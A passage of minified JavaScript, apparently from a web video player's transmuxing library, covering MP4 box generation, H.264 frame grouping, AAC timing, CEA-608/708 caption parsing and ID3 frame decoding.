h,m;go.prototype.init.call(this),this.type_=o||"shared",this.push=function(u){this.type_!=="shared"&&u.type!==this.type_||(m===void 0&&(m=u.dts),u.dts=mo(u.dts,m),u.pts=mo(u.pts,m),h=u.dts,this.trigger("data",u))},this.flush=function(){m=h,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){h=m=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}}var fo,yo={ftyp:r=function(){return e(O.ftyp,M,z,M,U)},mdat:function(o){return e(O.mdat,o)},moof:function(o,h){for(var m=[],u=h.length;u--;)m[u]=x(h[u]);return e.apply(null,[O.moof,n(o)].concat(m))},moov:l=function(o){for(var h=o.length,m=[];h--;)m[h]=c(o[h]);return e.apply(null,[O.moov,p(4294967295)].concat(m).concat(d(o)))},initSegment:function(m){var h=r(),m=l(m),u=new Uint8Array(h.byteLength+m.byteLength);return u.set(h),u.set(m,h.byteLength),u}},ng=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}}},_o={groupNalsIntoFrames:function(o){var h,m,u=[],g=[];for(g.byteLength=0,g.nalCount=0,h=u.byteLength=g.duration=0;h<o.length;h++)(m=o[h]).nalUnitType==="access_unit_delimiter_rbsp"?(u.length&&(u.duration=m.dts-u.dts,g.byteLength+=u.byteLength,g.nalCount+=u.length,g.duration+=u.duration,g.push(u)),(u=[m]).byteLength=m.data.byteLength,u.pts=m.pts,u.dts=m.dts):(m.nalUnitType==="slice_layer_without_partitioning_rbsp_idr"&&(u.keyFrame=!0),u.duration=m.dts-u.dts,u.byteLength+=m.data.byteLength,u.push(m));return g.length&&(!u.duration||u.duration<=0)&&(u.duration=g[g.length-1].duration),g.byteLength+=u.byteLength,g.nalCount+=u.length,g.duration+=u.duration,g.push(u),g},groupFramesIntoGops:function(o){var h,m,u=[],g=[];for(u.byteLength=0,u.nalCount=0,u.duration=0,u.pts=o[0].pts,u.dts=o[0].dts,g.byteLength=0,g.nalCount=0,g.duration=0,g.pts=o[0].pts,g.dts=o[0].dts,h=0;h<o.length;h++)(m=o[h]).keyFrame?(u.length&&(g.push(u),g.byteLength+=u.byteLength,g.nalCount+=u.nalCount,g.duration+=u.duration),(u=[m]).nalCount=m.length,u.byteLength=m.byteLength,u.pts=m.pts,u.dts=m.dts,u.duration=m.duration):(u.duration+=m.duration,u.nalCount+=m.length,u.byteLength+=m.byteLength,u.push(m));return g.length&&u.duration<=0&&(u.duration=g[g.length-1].duration),g.byteLength+=u.byteLength,g.nalCount+=u.nalCount,g.duration+=u.duration,g.push(u),g},extendFirstKeyFrame:function(o){var h;return!o[0][0].keyFrame&&1<o.length&&(h=o.shift(),o.byteLength-=h.byteLength,o.nalCount-=h.nalCount,o[0][0].dts=h.dts,o[0][0].pts=h.pts,o[0][0].duration+=h.duration),o},generateSampleTable:function(o,h){for(var m,u,g,_=h||0,b=[],T=0;T<o.length;T++)for(u=o[T],m=0;m<u.length;m++)g=u[m],_+=(g=le(g,_)).size,b.push(g);return b},concatenateNalData:function(o){for(var h,m,u,g,_,b=0,T=o.byteLength,C=o.nalCount,I=new Uint8Array(T+4*C),L=new DataView(I.buffer),R=0;R<o.length;R++)for(u=o[R],h=0;h<u.length;h++)for(g=u[h],m=0;m<g.length;m++)_=g[m],L.setUint32(b,_.data.byteLength),I.set(_.data,b+=4),b+=_.data.byteLength;return I},generateSampleTableForFrame:function(u,h){var m=[],u=le(u,h||0);return m.push(u),m},concatenateNalDataForFrame:function(o){for(var h,m=0,u=o.byteLength,g=o.length,_=new Uint8Array(u+4*g),b=new DataView(_.buffer),T=0;T<o.length;T++)h=o[T],b.setUint32(m,h.data.byteLength),_.set(h.data,m+=4),m+=h.data.byteLength;return _}},ri=[33,16,5,32,164,27],vo=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],ir=function(o){return 9e4*o},sr=function(o,h){return o*h},Hu=function(o){return o/9e4},un=function(o,h){return o/h},ye={ONE_SECOND_IN_TS:9e4,secondsToVideoTs:ir,secondsToAudioTs:sr,videoTsToSeconds:Hu,audioTsToSeconds:un,audioTsToVideoTs:function(o,h){return o/h*9e4},videoTsToAudioTs:function(o,h){return o/9e4*h},metadataTsToSeconds:function(o,h,m){return Hu(m?o:o-h)}},ag=function(){var o,h;return fo||(o={96e3:[ri,[227,64],ee(154),[56]],88200:[ri,[231],ee(170),[56]],64e3:[ri,[248,192],ee(240),[56]],48e3:[ri,[255,192],ee(268),[55,148,128],ee(54),[112]],44100:[ri,[255,192],ee(268),[55,163,128],ee(84),[112]],32e3:[ri,[255,192],ee(268),[55,234],ee(226),[112]],24e3:[ri,[255,192],ee(268),[55,255,128],ee(268),[111,112],ee(126),[224]],16e3:[ri,[255,192],ee(268),[55,255,128],ee(268),[111,255],ee(269),[223,108],ee(195),[1,192]],12e3:[vo,ee(268),[3,127,248],ee(268),[6,255,240],ee(268),[13,255,224],ee(268),[27,253,128],ee(259),[56]],11025:[vo,ee(268),[3,127,248],ee(268),[6,255,240],ee(268),[13,255,224],ee(268),[27,255,192],ee(268),[55,175,128],ee(108),[112]],8e3:[vo,ee(268),[3,121,16],ee(47),[7]]},h=o,fo=Object.keys(h).reduce(function(m,u){return m[u]=new Uint8Array(h[u].reduce(function(g,_){return g.concat(_)},[])),m},{})),fo},hn=ye,ir={prefixWithSilence:function(o,h,m,u){var g,_,b,T,C,I=0,L=0;if(h.length&&(_=hn.audioTsToVideoTs(o.baseMediaDecodeTime,o.samplerate),g=Math.ceil(hn.ONE_SECOND_IN_TS/(o.samplerate/1024)),m&&u&&(_=_-Math.max(m,u),L=(I=Math.floor(_/g))*g),!(I<1||L>hn.ONE_SECOND_IN_TS/2))){for(b=(b=ag()[o.samplerate])||h[0].data,T=0;T<I;T++)C=h[0],h.splice(0,0,{data:b,dts:C.dts-g,pts:C.pts-g});return o.baseMediaDecodeTime-=Math.floor(hn.videoTsToAudioTs(L,o.samplerate)),L}},trimAdtsFramesByEarliestDts:function(o,h,m){return h.minSegmentDts>=m?o:(h.minSegmentDts=1/0,o.filter(function(u){return u.dts>=m&&(h.minSegmentDts=Math.min(h.minSegmentDts,u.dts),h.minSegmentPts=h.minSegmentDts,!0)}))},generateSampleTable:function(o){for(var h,m=[],u=0;u<o.length;u++)h=o[u],m.push({size:h.data.byteLength,duration:1024});return m},concatenateFrameData:function(o){for(var h,m=0,u=new Uint8Array(function(_){for(var b=0,T=0;T<_.length;T++)b+=_[T].data.byteLength;return b}(o)),g=0;g<o.length;g++)h=o[g],u.set(h.data,m),m+=h.data.byteLength;return u}},og=ye.ONE_SECOND_IN_TS,sr={clearDtsInfo:function(o){delete o.minSegmentDts,delete o.maxSegmentDts,delete o.minSegmentPts,delete o.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(o,h){var m=o.minSegmentDts;return h||(m-=o.timelineStartInfo.dts),h=o.timelineStartInfo.baseMediaDecodeTime,h+=m,h=Math.max(0,h),o.type==="audio"&&(h*=o.samplerate/og,h=Math.floor(h)),h},collectDtsInfo:function(o,h){typeof h.pts=="number"&&(o.timelineStartInfo.pts===void 0&&(o.timelineStartInfo.pts=h.pts),o.minSegmentPts===void 0?o.minSegmentPts=h.pts:o.minSegmentPts=Math.min(o.minSegmentPts,h.pts),o.maxSegmentPts===void 0?o.maxSegmentPts=h.pts:o.maxSegmentPts=Math.max(o.maxSegmentPts,h.pts)),typeof h.dts=="number"&&(o.timelineStartInfo.dts===void 0&&(o.timelineStartInfo.dts=h.dts),o.minSegmentDts===void 0?o.minSegmentDts=h.dts:o.minSegmentDts=Math.min(o.minSegmentDts,h.dts),o.maxSegmentDts===void 0?o.maxSegmentDts=h.dts:o.maxSegmentDts=Math.max(o.maxSegmentDts,h.dts))}},un={parseSei:function(o){for(var h=0,m={payloadType:-1,payloadSize:0},u=0,g=0;h<o.byteLength&&o[h]!==128;){for(;o[h]===255;)u+=255,h++;for(u+=o[h++];o[h]===255;)g+=255,h++;if(g+=o[h++],!m.payload&&u===4){if(String.fromCharCode(o[h+3],o[h+4],o[h+5],o[h+6])==="GA94"){m.payloadType=u,m.payloadSize=g,m.payload=o.subarray(h,h+g);break}m.payload=void 0}h+=g,g=u=0}return m},parseUserData:function(o){return o.payload[0]!==181||(o.payload[1]<<8|o.payload[2])!=49||String.fromCharCode(o.payload[3],o.payload[4],o.payload[5],o.payload[6])!=="GA94"||o.payload[7]!==3?null:o.payload.subarray(8,o.payload.length-1)},parseCaptionPackets:function(o,h){var m,u,g,_,b=[];if(64&h[0])for(u=31&h[0],m=0;m<u;m++)_={type:3&h[2+(g=3*m)],pts:o},4&h[2+g]&&(_.ccData=h[3+g]<<8|h[4+g],b.push(_));return b},discardEmulationPreventionBytes:function(o){for(var h=o.byteLength,m=[],u=1;u<h-2;)o[u]===0&&o[u+1]===0&&o[u+2]===3?(m.push(u+2),u+=2):u++;if(m.length===0)return o;for(var g=h-m.length,_=new Uint8Array(g),b=0,u=0;u<g;b++,u++)b===m[0]&&(b++,m.shift()),_[u]=o[b];return _},USER_DATA_REGISTERED_ITU_T_T35:4},rs=ft,cn=un,lg=((K.prototype=new rs).push=function(o){var h;o.nalUnitType==="sei_rbsp"&&(h=cn.parseSei(o.escapedRBSP)).payload&&h.payloadType===cn.USER_DATA_REGISTERED_ITU_T_T35&&(h=cn.parseUserData(h))&&(o.dts<this.latestDts_?this.ignoreNextEqualDts_=!0:o.dts===this.latestDts_&&this.ignoreNextEqualDts_?(this.numSameDts_--,this.numSameDts_||(this.ignoreNextEqualDts_=!1)):(h=cn.parseCaptionPackets(o.pts,h),this.captionPackets_=this.captionPackets_.concat(h),this.latestDts_!==o.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=o.dts))},K.prototype.flushCCStreams=function(o){this.ccStreams_.forEach(function(h){return o==="flush"?h.flush():h.partialFlush()},this)},K.prototype.flushStream=function(o){this.captionPackets_.length&&(this.captionPackets_.forEach(function(h,m){h.presortIndex=m}),this.captionPackets_.sort(function(h,m){return h.pts===m.pts?h.presortIndex-m.presortIndex:h.pts-m.pts}),this.captionPackets_.forEach(function(h){h.type<2?this.dispatchCea608Packet(h):this.dispatchCea708Packet(h)},this),this.captionPackets_.length=0),this.flushCCStreams(o)},K.prototype.flush=function(){return this.flushStream("flush")},K.prototype.partialFlush=function(){return this.flushStream("partialFlush")},K.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach(function(o){o.reset()})},K.prototype.dispatchCea608Packet=function(o){this.setsTextOrXDSActive(o)?this.activeCea608Channel_[o.type]=null:this.setsChannel1Active(o)?this.activeCea608Channel_[o.type]=0:this.setsChannel2Active(o)&&(this.activeCea608Channel_[o.type]=1),this.activeCea608Channel_[o.type]!==null&&this.ccStreams_[(o.type<<1)+this.activeCea608Channel_[o.type]].push(o)},K.prototype.setsChannel1Active=function(o){return(30720&o.ccData)==4096},K.prototype.setsChannel2Active=function(o){return(30720&o.ccData)==6144},K.prototype.setsTextOrXDSActive=function(o){return(28928&o.ccData)==256||(30974&o.ccData)==4138||(30974&o.ccData)==6186},K.prototype.dispatchCea708Packet=function(o){this.parse708captions_&&this.cc708Stream_.push(o)},{127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600}),pe=(ut.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},ut.prototype.getText=function(){return this.rows.join(`
`)},ut.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},ut.prototype.newLine=function(o){for(this.rows.length>=this.virtualRowCount&&typeof this.beforeRowOverflow=="function"&&this.beforeRowOverflow(o),0<this.rows.length&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},ut.prototype.isEmpty=function(){return this.rows.length===0||this.rows.length===1&&this.rows[0]===""},ut.prototype.addText=function(o){this.rows[this.rowIdx]+=o},ut.prototype.backspace=function(){var o;this.isEmpty()||(o=this.rows[this.rowIdx],this.rows[this.rowIdx]=o.substr(0,o.length-1))},Wt.prototype.init=function(o,h){this.startPts=o;for(var m=0;m<8;m++)this.windows[m]=new ut(m),typeof h=="function"&&(this.windows[m].beforeRowOverflow=h)},Wt.prototype.setCurrentWindow=function(o){this.currentWindow=this.windows[o]},Wt.prototype.createTextDecoder=function(o){if(typeof TextDecoder=="undefined")this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(o)}catch(h){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+o+" encoding. "+h})}},function(o){o=o||{},pe.prototype.init.call(this);var h,m=this,u=o.captionServices||{},g={};Object.keys(u).forEach(_=>{h=u[_],/^SERVICE/.test(_)&&(g[_]=h.encoding)}),this.serviceEncodings=g,this.current708Packet=null,this.services={},this.push=function(_){(_.type===3||m.current708Packet===null)&&m.new708Packet(),m.add708Bytes(_)}}),dg=(pe.prototype=new rs,pe.prototype.new708Packet=function(){this.current708Packet!==null&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},pe.prototype.add708Bytes=function(o){var m=o.ccData,h=m>>>8,m=255&m;this.current708Packet.ptsVals.push(o.pts),this.current708Packet.data.push(h),this.current708Packet.data.push(m)},pe.prototype.push708Packet=function(){var o,h=this.current708Packet,m=h.data,u=null,g=0,_=m[g++];for(h.seq=_>>6,h.sizeCode=63&_;g<m.length;g++)o=31&(_=m[g++]),(u=_>>5)===7&&0<o&&(u=m[g++]),this.pushServiceBlock(u,g,o),0<o&&(g+=o-1)},pe.prototype.pushServiceBlock=function(o,h,m){for(var u,g=h,_=this.current708Packet.data,b=(b=this.services[o])||this.initService(o,g);g<h+m&&g<_.length;g++)u=_[g],bt(u)?g=this.handleText(g,b):u===24?g=this.multiByteCharacter(g,b):u===16?g=this.extendedCommands(g,b):128<=u&&u<=135?g=this.setCurrentWindow(g,b):152<=u&&u<=159?g=this.defineWindow(g,b):u===136?g=this.clearWindows(g,b):u===140?g=this.deleteWindows(g,b):u===137?g=this.displayWindows(g,b):u===138?g=this.hideWindows(g,b):u===139?g=this.toggleWindows(g,b):u===151?g=this.setWindowAttributes(g,b):u===144?g=this.setPenAttributes(g,b):u===145?g=this.setPenColor(g,b):u===146?g=this.setPenLocation(g,b):u===143?b=this.reset(g,b):u===8?b.currentWindow.backspace():u===12?b.currentWindow.clearText():u===13?b.currentWindow.pendingNewLine=!0:u===14?b.currentWindow.clearText():u===141&&g++},pe.prototype.extendedCommands=function(o,h){var m=this.current708Packet.data[++o];return o=bt(m)?this.handleText(o,h,{isExtended:!0}):o},pe.prototype.getPts=function(o){return this.current708Packet.ptsVals[Math.floor(o/2)]},pe.prototype.initService=function(o,h){var m,u="SERVICE"+o,g=this;return u in this.serviceEncodings&&(m=this.serviceEncodings[u]),this.services[o]=new Wt(o,m,g),this.services[o].init(this.getPts(h),function(_){g.flushDisplayed(_,g.services[o])}),this.services[o]},pe.prototype.handleText=function(o,h,_){var u,g=_&&_.isExtended,_=_&&_.isMultiByte,C=this.current708Packet.data,b=g?4096:0,T=C[o],C=C[o+1],I=h.currentWindow;return _?(u=[T,C],o++):u=[T],_=h.textDecoder_&&!g?h.textDecoder_.decode(new Uint8Array(u)):_?(C=u.map(L=>("0"+(255&L).toString(16)).slice(-2)).join(""),String.fromCharCode(parseInt(C,16))):(h=lg[g=b|T]||g,4096&g&&g===h?"":String.fromCharCode(h)),I.pendingNewLine&&!I.isEmpty()&&I.newLine(this.getPts(o)),I.pendingNewLine=!1,I.addText(_),o},pe.prototype.multiByteCharacter=function(o,h){var u=this.current708Packet.data,m=u[o+1],u=u[o+2];return o=bt(m)&&bt(u)?this.handleText(++o,h,{isMultiByte:!0}):o},pe.prototype.setCurrentWindow=function(o,h){var m=this.current708Packet.data[o];return h.setCurrentWindow(7&m),o},pe.prototype.defineWindow=function(o,u){var m=this.current708Packet.data,g=m[o],u=(u.setCurrentWindow(7&g),u.currentWindow),g=m[++o];return u.visible=(32&g)>>5,u.rowLock=(16&g)>>4,u.columnLock=(8&g)>>3,u.priority=7&g,g=m[++o],u.relativePositioning=(128&g)>>7,u.anchorVertical=127&g,g=m[++o],u.anchorHorizontal=g,g=m[++o],u.anchorPoint=(240&g)>>4,u.rowCount=15&g,g=m[++o],u.columnCount=63&g,g=m[++o],u.windowStyle=(56&g)>>3,u.penStyle=7&g,u.virtualRowCount=u.rowCount+1,o},pe.prototype.setWindowAttributes=function(o,u){var m=this.current708Packet.data,u=(m[o],u.currentWindow.winAttr),g=m[++o];return u.fillOpacity=(192&g)>>6,u.fillRed=(48&g)>>4,u.fillGreen=(12&g)>>2,u.fillBlue=3&g,g=m[++o],u.borderType=(192&g)>>6,u.borderRed=(48&g)>>4,u.borderGreen=(12&g)>>2,u.borderBlue=3&g,g=m[++o],u.borderType+=(128&g)>>5,u.wordWrap=(64&g)>>6,u.printDirection=(48&g)>>4,u.scrollDirection=(12&g)>>2,u.justify=3&g,g=m[++o],u.effectSpeed=(240&g)>>4,u.effectDirection=(12&g)>>2,u.displayEffect=3&g,o},pe.prototype.flushDisplayed=function(o,h){for(var m=[],u=0;u<8;u++)h.windows[u].visible&&!h.windows[u].isEmpty()&&m.push(h.windows[u].getText());h.endPts=o,h.text=m.join(`

`),this.pushCaption(h),h.startPts=o},pe.prototype.pushCaption=function(o){o.text!==""&&(this.trigger("data",{startPts:o.startPts,endPts:o.endPts,text:o.text,stream:"cc708_"+o.serviceNum}),o.text="",o.startPts=o.endPts)},pe.prototype.displayWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&(h.windows[g].visible=1);return o},pe.prototype.hideWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&(h.windows[g].visible=0);return o},pe.prototype.toggleWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&(h.windows[g].visible^=1);return o},pe.prototype.clearWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&h.windows[g].clearText();return o},pe.prototype.deleteWindows=function(o,h){var m=this.current708Packet.data[++o],u=this.getPts(o);this.flushDisplayed(u,h);for(var g=0;g<8;g++)m&1<<g&&h.windows[g].reset();return o},pe.prototype.setPenAttributes=function(o,u){var m=this.current708Packet.data,u=(m[o],u.currentWindow.penAttr),g=m[++o];return u.textTag=(240&g)>>4,u.offset=(12&g)>>2,u.penSize=3&g,g=m[++o],u.italics=(128&g)>>7,u.underline=(64&g)>>6,u.edgeType=(56&g)>>3,u.fontStyle=7&g,o},pe.prototype.setPenColor=function(o,u){var m=this.current708Packet.data,u=(m[o],u.currentWindow.penColor),g=m[++o];return u.fgOpacity=(192&g)>>6,u.fgRed=(48&g)>>4,u.fgGreen=(12&g)>>2,u.fgBlue=3&g,g=m[++o],u.bgOpacity=(192&g)>>6,u.bgRed=(48&g)>>4,u.bgGreen=(12&g)>>2,u.bgBlue=3&g,g=m[++o],u.edgeRed=(48&g)>>4,u.edgeGreen=(12&g)>>2,u.edgeBlue=3&g,o},pe.prototype.setPenLocation=function(o,h){var m=this.current708Packet.data,u=(m[o],h.currentWindow.penLoc);return h.currentWindow.pendingNewLine=!0,h=m[++o],u.row=15&h,h=m[++o],u.column=63&h,o},pe.prototype.reset=function(o,h){var m=this.getPts(o);return this.flushDisplayed(m,h),this.initService(h.serviceNum,o)},{42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496}),pn=14,hg=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],we=function(o,h){we.prototype.init.call(this),this.field_=o||0,this.dataChannel_=h||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(m){var u,g,_,b,T=32639&m.ccData;T===this.lastControlCode_?this.lastControlCode_=null:((61440&T)==4096?this.lastControlCode_=T:T!==this.PADDING_&&(this.lastControlCode_=null),u=T>>>8,g=255&T,T!==this.PADDING_&&(T===this.RESUME_CAPTION_LOADING_?this.mode_="popOn":T===this.END_OF_CAPTION_?(this.mode_="popOn",this.clearFormatting(m.pts),this.flushDisplayed(m.pts),b=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=b,this.startPts_=m.pts):T===this.ROLL_UP_2_ROWS_?(this.rollUpRows_=2,this.setRollUp(m.pts)):T===this.ROLL_UP_3_ROWS_?(this.rollUpRows_=3,this.setRollUp(m.pts)):T===this.ROLL_UP_4_ROWS_?(this.rollUpRows_=4,this.setRollUp(m.pts)):T===this.CARRIAGE_RETURN_?(this.clearFormatting(m.pts),this.flushDisplayed(m.pts),this.shiftRowsUp_(),this.startPts_=m.pts):T===this.BACKSPACE_?this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1):T===this.ERASE_DISPLAYED_MEMORY_?(this.flushDisplayed(m.pts),this.displayed_=yi()):T===this.ERASE_NON_DISPLAYED_MEMORY_?this.nonDisplayed_=yi():T===this.RESUME_DIRECT_CAPTIONING_?(this.mode_!=="paintOn"&&(this.flushDisplayed(m.pts),this.displayed_=yi()),this.mode_="paintOn",this.startPts_=m.pts):this.isSpecialCharacter(u,g)?(_=dn((u=(3&u)<<8)|g),this[this.mode_](m.pts,_),this.column_++):this.isExtCharacter(u,g)?(this.mode_==="popOn"?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),_=dn((u=(3&u)<<8)|g),this[this.mode_](m.pts,_),this.column_++):this.isMidRowCode(u,g)?(this.clearFormatting(m.pts),this[this.mode_](m.pts," "),this.column_++,(14&g)==14&&this.addFormatting(m.pts,["i"]),(1&g)==1&&this.addFormatting(m.pts,["u"])):this.isOffsetControlCode(u,g)?(this.nonDisplayed_[this.row_].offset=b=3&g,this.column_+=b):this.isPAC(u,g)?(b=hg.indexOf(7968&T),this.mode_==="rollUp"&&(b-this.rollUpRows_+1<0&&(b=this.rollUpRows_-1),this.setRollUp(m.pts,b)),b!==this.row_&&(this.clearFormatting(m.pts),this.row_=b),1&g&&this.formatting_.indexOf("u")===-1&&this.addFormatting(m.pts,["u"]),(16&T)==16&&(this.column_=4*(b=(14&T)>>1),this.nonDisplayed_[this.row_].indent+=b),this.isColorPAC(g)&&(14&g)==14&&this.addFormatting(m.pts,["i"])):this.isNormalChar(u)&&(g===0&&(g=null),_=dn(u),_+=dn(g),this[this.mode_](m.pts,_),this.column_+=_.length)))}},rs=(we.prototype=new rs,we.prototype.flushDisplayed=function(o){let h=u=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+u+"."})},m=[];this.displayed_.forEach((u,g)=>{if(u&&u.text&&u.text.length){try{u.text=u.text.trim()}catch(_){h(g)}u.text.length&&m.push({text:u.text,line:g+1,position:10+Math.min(70,10*u.indent)+2.5*u.offset})}else u==null&&h(g)}),m.length&&this.trigger("data",{startPts:this.startPts_,endPts:o,content:m,stream:this.name_})},we.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=yi(),this.nonDisplayed_=yi(),this.lastControlCode_=null,this.column_=0,this.row_=pn,this.rollUpRows_=2,this.formatting_=[]},we.prototype.setConstants=function(){this.dataChannel_===0?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):this.dataChannel_===1&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},we.prototype.isSpecialCharacter=function(o,h){return o===this.EXT_&&48<=h&&h<=63},we.prototype.isExtCharacter=function(o,h){return(o===this.EXT_+1||o===this.EXT_+2)&&32<=h&&h<=63},we.prototype.isMidRowCode=function(o,h){return o===this.EXT_&&32<=h&&h<=47},we.prototype.isOffsetControlCode=function(o,h){return o===this.OFFSET_&&33<=h&&h<=35},we.prototype.isPAC=function(o,h){return o>=this.BASE_&&o<this.BASE_+8&&64<=h&&h<=127},we.prototype.isColorPAC=function(o){return 64<=o&&o<=79||96<=o&&o<=127},we.prototype.isNormalChar=function(o){return 32<=o&&o<=127},we.prototype.setRollUp=function(o,h){if(this.mode_!=="rollUp"&&(this.row_=pn,this.mode_="rollUp",this.flushDisplayed(o),this.nonDisplayed_=yi(),this.displayed_=yi()),h!==void 0&&h!==this.row_)for(var m=0;m<this.rollUpRows_;m++)this.displayed_[h-m]=this.displayed_[this.row_-m],this.displayed_[this.row_-m]={text:"",indent:0,offset:0};h===void 0&&(h=this.row_),this.topRow_=h-this.rollUpRows_+1},we.prototype.addFormatting=function(o,h){this.formatting_=this.formatting_.concat(h),h=h.reduce(function(m,u){return m+"<"+u+">"},""),this[this.mode_](o,h)},we.prototype.clearFormatting=function(o){var h;this.formatting_.length&&(h=this.formatting_.reverse().reduce(function(m,u){return m+"</"+u+">"},""),this.formatting_=[],this[this.mode_](o,h))},we.prototype.popOn=function(o,h){var m=this.nonDisplayed_[this.row_].text;this.nonDisplayed_[this.row_].text=m+=h},we.prototype.rollUp=function(o,h){var m=this.displayed_[this.row_].text;this.displayed_[this.row_].text=m+=h},we.prototype.shiftRowsUp_=function(){for(var o=0;o<this.topRow_;o++)this.displayed_[o]={text:"",indent:0,offset:0};for(o=this.row_+1;o<pn+1;o++)this.displayed_[o]={text:"",indent:0,offset:0};for(o=this.topRow_;o<this.row_;o++)this.displayed_[o]=this.displayed_[o+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},we.prototype.paintOn=function(o,h){var m=this.displayed_[this.row_].text;this.displayed_[this.row_].text=m+=h},{CaptionStream:K,Cea608Stream:we,Cea708Stream:pe}),mn={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},_i=ft,ug=8589934592,cg=4294967296;go.prototype=new _i;function Vu(o,h,m){for(var u="",g=h;g<m;g++)u+="%"+("00"+o[g].toString(16)).slice(-2);return u}function Xs(o,h,m){return decodeURIComponent(Vu(o,h,m))}function Ks(o,h,m){return unescape(Vu(o,h,m))}function Ys(o){return o[0]<<21|o[1]<<14|o[2]<<7|o[3]}var gn,bo,fn,_i=go,pg=mo,yn=(o,h,m)=>{if(o){for(var u=m;u<o.length;u++)if(o[u]===h)return u}return-1},_n=3,Qs={APIC:function(o){var h,m=1;o.data[0]!==_n||(h=yn(o.data,0,1))<0||(o.mimeType=Ks(o.data,1,h),o.pictureType=o.data[m=h+1],(h=yn(o.data,0,++m))<0)||(o.description=Xs(o.data,m,h),m=h+1,o.mimeType==="-->"?o.url=Ks(o.data,m,o.data.length):o.pictureData=o.data.subarray(m,o.data.length))},"T*":function(o){o.data[0]===_n&&(o.value=Xs(o.data,1,o.data.length).replace(/\0*$/,""),o.values=o.value.split("\0"))},TXXX:function(o){var h;o.data[0]===_n&&(h=yn(o.data,0,1))!==-1&&(o.description=Xs(o.data,1,h),o.value=Xs(o.data,h+1,o.data.length).replace(/\0*$/,""),o.data=o.value)},"W*":function(o){o.url=Ks(o.data,0,o.data.length).replace(/\0.*$/,"")},WXXX:function(o){var h;o.data[0]===_n&&(h=yn(o.data,0,1))!==-1&&(o.description=Xs(o.data,1,h),o.url=Ks(o.data,h+1,o.data.length).replace(/\0.*$/,""))},PRIV:function(o){for(var h=0;h<o.data.length;h++)if(o.data[h]===0){o.owner=Ks(o.data,0,h);break}o.privateData=o.data.subarray(h+1),o.data=o.privateData}},zu={parseId3Frames:function(o){var 